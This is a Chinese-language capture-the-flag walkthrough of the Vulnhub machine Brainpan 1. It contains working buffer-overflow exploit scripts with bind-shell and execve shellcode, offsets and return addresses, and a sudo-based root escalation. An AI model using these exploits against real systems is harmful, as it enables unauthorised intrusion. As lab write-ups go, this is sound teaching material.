周末Brainpan 1一日遊,依舊是Vulnhub的Vulnerable Machine,作者是superkojiman
nmap掃描目標,掃出9999和10000上有東西
# Nmap 6.46 scan initiated Thu Jan 1 13:22:09 2015 as: nmap -sV -p- -Pn -o nmap.out 192.168.2.155
Nmap scan report for 192.168.2.155
Host is up (0.00020s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
9999/tcp open abyss?
10000/tcp open http SimpleHTTPServer 0.6 (Python 2.7.3)
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at http://www.insecure.org/cgi-bin/servicefp-submit.cgi :
SF-Port9999-TCP:V=6.46%I=7%D=1/1%Time=54A5905C%P=x86_64-unknown-linux-gnu%
SF:r(NULL,298,"_\|\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20_\|\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\n_\|_\|_\|\x20\x20\x20\x20_\|\x20\x20_\|_\|\x20\x20\x20\x20_\|_\
SF:|_\|\x20\x20\x20\x20\x20\x20_\|_\|_\|\x20\x20\x20\x20_\|_\|_\|\x20\x20\
SF:x20\x20\x20\x20_\|_\|_\|\x20\x20_\|_\|_\|\x20\x20\n_\|\x20\x20\x20\x20_
SF:\|\x20\x20_\|_\|\x20\x20\x20\x20\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_
SF:\|\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_
SF:\|\x20\x20\x20\x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\n_\|\x20\x20\x20\x2
SF:0_\|\x20\x20_\|\x20\x20\x20\x20\x20\x20\x20\x20_\|\x20\x20\x20\x20_\|\x
SF:20\x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\x
SF:20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\n_\|_\|_\|\x
SF:20\x20\x20\x20_\|\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20_\|_\|_\|\x20\
SF:x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|_\|_\|\x20\x20\x20\x20\x
SF:20\x20_\|_\|_\|\x20\x20_\|\x20\x20\x20\x20_\|\n\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20_\|\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\n\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20_\|\n\n\[________________________\x20WELCOME\x20TO\x20BRAINP
SF:AN\x20_________________________\]\n\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ENT
SF:ER\x20THE\x20PASSWORD\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:n\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20>>\x20");
MAC Address: 00:0C:29:03:CB:6C (VMware)
Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
# Nmap done at Thu Jan 1 13:22:50 2015 -- 1 IP address (1 host up) scanned in 40.75 seconds
9999看起來有很特別的內容,先連上9999試試看
_| _|
_|_|_| _| _|_| _|_|_| _|_|_| _|_|_| _|_|_| _|_|_|
_| _| _|_| _| _| _| _| _| _| _| _| _| _| _|
_| _| _| _| _| _| _| _| _| _| _| _| _| _|
_|_|_| _| _|_|_| _| _| _| _|_|_| _|_|_| _| _|
_|
_|
[________________________ WELCOME TO BRAINPAN _________________________]
ENTER THE PASSWORD
>>
ACCESS DENIED
是個毫無頭緒的密碼輸入欄位,隨便試了幾個方法都沒有過,先擱置
而在 http://192.168.2.155:10000 上面只出現一張圖片,沒有其他線索
用dirbuster掃一下會找到在/bin目錄下有一個brainpan.exe,猜測應該是架在9999上的程式,直接抓下來看
root@kali:~/_Sec/vulnhub/brainpan# strings brainpan.exe
[get_reply] s = [%s]
[get_reply] copied %d bytes to buffer
shitstorm
“shitstorm”,這看起來超可疑的,直接連到目標機器試試看
_| _|
_|_|_| _| _|_| _|_|_| _|_|_| _|_|_| _|_|_| _|_|_|
_| _| _|_| _| _| _| _| _| _| _| _| _| _| _|
_| _| _| _| _| _| _| _| _| _| _| _| _| _|
_|_|_| _| _|_|_| _| _| _| _|_|_| _|_|_| _| _|
_|
_|
[________________________ WELCOME TO BRAINPAN _________________________]
ENTER THE PASSWORD
>> shitstorm
ACCESS GRANTED
“ACCSESS GRANTED”!! 成功了!
…然後甚麼事都沒發生,再用nmap掃一次,也沒有打開新的port,看來不是這麼簡單就能突破的關卡。
再來用ImmunityDebugger載入brainpan.exe之後,找到shitstorm的位置

這個函式看起來有buffer overflow的問題,而且不知道為甚麼,上面還有一個很神奇的函式,裡面直接提供了 JMP ESP
接著來試看看能不能將return address改到311712F3。在ImmunityDebugger下個斷點後,執行下面這句
python -c 'print "A"*524 + "\xf3\x12\x17\x31"' | nc -v 192.168.2.152 9999

成功進來了,剩下的就是把shellcode塞到0x311712f3之後去執行
找個bind shell 把exploit拼起來
#!/usr/bin/python
trash="A"*524
ret_addr="\xf3\x12\x17\x31"
shellcode=(
"\x6a\x66\x58\x6a\x01\x5b\x31\xf6\x56\x53\x6a\x02\x89\xe1\xcd\x80\x5f\x97\x93\xb0\x66\x56\x66\x68\x05\x39\x66\x53\x89\xe1\x6a\x10\x51\x57\x89\xe1\xcd\x80\xb0\x66\xb3\x04\x56\x57\x89\xe1\xcd\x80\xb0\x66\x43\x56\x56\x57\x89\xe1\xcd\x80\x59\x59\xb1\x02\x93\xb0\x3f\xcd\x80\x49\x79\xf9\xb0\x0b\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x41\x89\xca\xcd\x80"
)
print trash+ret_addr+shellcode
送出之後會發現伺服器沒有回應,接著來連看看被綁定的1337 port
root@kali:~# nc -v 192.168.2.155 1337
192.168.2.155: inverse host lookup failed: Unknown server error : Connection timed out
(UNKNOWN) [192.168.2.155] 1337 (?) open
id
uid=1002(puck) gid=1002(puck) groups=1002(puck)
成功拿到shell了,先來看看有沒有sudo權限
puck@brainpan:/home/puck$ sudo -l
sudo -l
Matching Defaults entries for puck on this host:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User puck may run the following commands on this host:
(root) NOPASSWD: /home/anansi/bin/anansi_util
看來puck可以執行在anansi目錄下的一個anansi_util
puck@brainpan:/home/puck$ sudo /home/anansi/bin/anansi_util
sudo /home/anansi/bin/anansi_util
Usage: /home/anansi/bin/anansi_util [action]
Where [action] is one of:
- network
- proclist
- manual [command]
玩弄anansi_util發現試不出甚麼名堂,來找找anansi有沒有其他程式
puck@brainpan:/home/puck$ find / -user anansi 2>/dev/null
find / -user anansi 2>/dev/null
/usr/local/bin/validate
/home/anansi
puck@brainpan:/home/puck/web$ ls -al /usr/local/bin/validate
ls -al /usr/local/bin/validate
-rwsr-xr-x 1 anansi anansi 8761 Mar 4 2013 /usr/local/bin/validate
puck@brainpan:/home/puck$ /usr/local/bin/validate
/usr/local/bin/validate
usage /usr/local/bin/validate <input>
puck@brainpan:/home/puck$ /usr/local/bin/validate 123
/usr/local/bin/validate 123
validating input...passed.
/usr/local/bin/validate 是個設有sticky bit的程式,不過執行之後試不出東西,在brainpan上面gdb也不能用,只好把它複製到/home/puck/web再回Kali Linux用gdb看
root@kali:~/_Sec/vulnhub/brainpan# gdb -q validate
Reading symbols from /root/_Sec/vulnhub/brainpan/validate...done.
gdb-peda$ checksec
CANARY : disabled
FORTIFY : disabled
NX : disabled
PIE : disabled
RELRO : Partial
看起來沒有甚麼安全性的設定,看一下有哪些函式可以用
gdb-peda$ info functions
All defined functions:
File validate.c:
int main(int, char **);
char *validate(char *);
Non-debugging symbols:
0x0804834c _init
0x0804838c __gmon_start__
0x0804838c __gmon_start__@plt
0x0804839c __libc_start_main
0x0804839c __libc_start_main@plt
0x080483ac strlen
0x080483ac strlen@plt
0x080483bc strcpy
0x080483bc strcpy@plt
0x080483cc printf
0x080483cc printf@plt
0x080483dc puts
0x080483dc puts@plt
0x080483ec exit
0x080483ec exit@plt
0x08048400 _start
0x08048430 __do_global_dtors_aux
0x08048490 frame_dummy
0x080485a0 __libc_csu_fini
0x080485b0 __libc_csu_init
0x0804860a __i686.get_pc_thunk.bx
0x08048610 __do_global_ctors_aux
0x0804863c _fini
validate看起來應該是驗證輸入用的,接著看一下反組譯的結果
gdb-peda$ disas validate
Dump of assembler code for function validate:
0x080484b4 <+0>: push ebp
0x080484b5 <+1>: mov ebp,esp
0x080484b7 <+3>: push ebx
0x080484b8 <+4>: sub esp,0x84
0x080484be <+10>: mov DWORD PTR [ebp-0xc],0x0
0x080484c5 <+17>: mov DWORD PTR [ebp-0xc],0x0
0x080484cc <+24>: jmp 0x8048508 <validate+84>
0x080484ce <+26>: mov eax,DWORD PTR [ebp-0xc]
0x080484d1 <+29>: add eax,DWORD PTR [ebp+0x8]
0x080484d4 <+32>: movzx eax,BYTE PTR [eax]
0x080484d7 <+35>: cmp al,0x46
0x080484d9 <+37>: jne 0x8048504 <validate+80>
0x080484db <+39>: mov eax,DWORD PTR [ebp-0xc]
0x080484de <+42>: add eax,DWORD PTR [ebp+0x8]
0x080484e1 <+45>: movzx eax,BYTE PTR [eax]
0x080484e4 <+48>: movsx edx,al
0x080484e7 <+51>: mov eax,0x8048660
0x080484ec <+56>: mov DWORD PTR [esp+0x4],edx
0x080484f0 <+60>: mov DWORD PTR [esp],eax
0x080484f3 <+63>: call 0x80483cc <printf@plt>
0x080484f8 <+68>: mov DWORD PTR [esp],0x1
0x080484ff <+75>: call 0x80483ec <exit@plt>
0x08048504 <+80>: add DWORD PTR [ebp-0xc],0x1
0x08048508 <+84>: mov ebx,DWORD PTR [ebp-0xc]
0x0804850b <+87>: mov eax,DWORD PTR [ebp+0x8]
0x0804850e <+90>: mov DWORD PTR [esp],eax
0x08048511 <+93>: call 0x80483ac <strlen@plt>
0x08048516 <+98>: cmp ebx,eax
0x08048518 <+100>: jb 0x80484ce <validate+26>
0x0804851a <+102>: mov eax,DWORD PTR [ebp+0x8]
0x0804851d <+105>: mov DWORD PTR [esp+0x4],eax
0x08048521 <+109>: lea eax,[ebp-0x70]
0x08048524 <+112>: mov DWORD PTR [esp],eax
0x08048527 <+115>: call 0x80483bc <strcpy@plt>
0x0804852c <+120>: lea eax,[ebp-0x70]
0x0804852f <+123>: add esp,0x84
0x08048535 <+129>: pop ebx
0x08048536 <+130>: pop ebp
0x08048537 <+131>: ret
End of assembler dump.
validate就只是驗證輸入的字串的裡面有沒有出現”F”(0x46),有出現”F”就是驗證失敗
這個程式就這麼簡單,不過因為它有設定sticky bits,接下來試試看有沒有buffer overflow可以利用來取得anansi的shell
gdb-peda$ r `python -c 'print "A"*200'`
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0xffffcab8 ('A' <repeats 200 times>...)
EBX: 0x41414141 ('AAAA')
ECX: 0x0
EDX: 0xbb9
ESI: 0x0
EDI: 0x0
EBP: 0x41414141 ('AAAA')
ESP: 0xffffcb30 ('A' <repeats 200 times>...)
EIP: 0x41414141 ('AAAA')
EFLAGS: 0x10286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x41414141
[------------------------------------stack-------------------------------------]
eip被塞滿了A,接下來看看有沒有JMP ESP可以利用
root@kali:~/_Sec/vulnhub/brainpan# msfelfscan -j esp validate
[validate]
空無一物,不過看到EAX也被輸入的A給塞滿了,再來找一下有沒有JMP EAX可以用
root@kali:~/_Sec/vulnhub/brainpan# msfelfscan -j eax validate
[validate]
0x080484af call eax
0x0804862b call eax
有兩個可以用,接著只要找到return adrdress之後跟shellcode當作參數傳入後應該就能拿到shell了
root@kali:~/_Sec/vulnhub/brainpan# /usr/share/metasploit-framework/tools/pattern_create.rb 1000
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2B
root@kali:~/_Sec/vulnhub/brainpan# gdb -q ./validate
Reading symbols from /root/_Sec/vulnhub/brainpan/validate...done.
gdb-peda$ r Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2B
Program received signal SIGSEGV, Segmentation fault.
.....
0x39644138 in ?? ()
gdb-peda$ q
root@kali:~/_Sec/vulnhub/brainpan# /usr/share/metasploit-framework/tools/pattern_offset.rb 0x39644138
[*] Exact match at offset 116
算出來return address的位置在116,接下來要找一個字串長度在116個字以內的shellcode串成要用的exploit
root@kali:~/_Sec/vulnhub/brainpan# cat shell_exp.py
#!/usr/bin/python
shellcode=(
"\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70"
"\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61"
"\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52"
"\x51\x53\x89\xe1\xcd\x80"
)
nop="\x90"*(116-len(shellcode))
ret_addr="\xaf\x94\x04\x08"
print shellcode+nop+ret_addr
root@kali:~/_Sec/vulnhub/brainpan# ./validate `python shell_exp.py`
root@kali:/root/_Sec/vulnhub/brainpan#
成功執行了/bin/sh,接下來實際到brainpan上面試試
puck@brainpan:/home/puck$ /usr/local/bin/validate `python shell_exp.py`
/usr/local/bin/validate `python shell_exp.py`
bash-4.2$ id
id
uid=1002(puck) gid=1002(puck) euid=1001(anansi) groups=1001(anansi),1002(puck)
拿到了anansi的權限,我們就可以去修改anansi_util,讓它變成一支可以產生shell的程式,最後再回到puck用sudo(root權限)執行
bash-4.2$ cat anansi_util
cat anansi_util
i#!/usr/bin/python
import pty
pty.spawn("/bin/bash")
bash-4.2$ chmod +x anansi_util
chmod +x anansi_util
bash-4.2$ exit
exit
exit
puck@brainpan:/home/puck$ sudo /home/anansi/bin/anansi_util
sudo /home/anansi/bin/anansi_util
root@brainpan:/home/puck# id
id
uid=0(root) gid=0(root) groups=0(root)
打完收工:) 再找時間玩玩Brainpan 2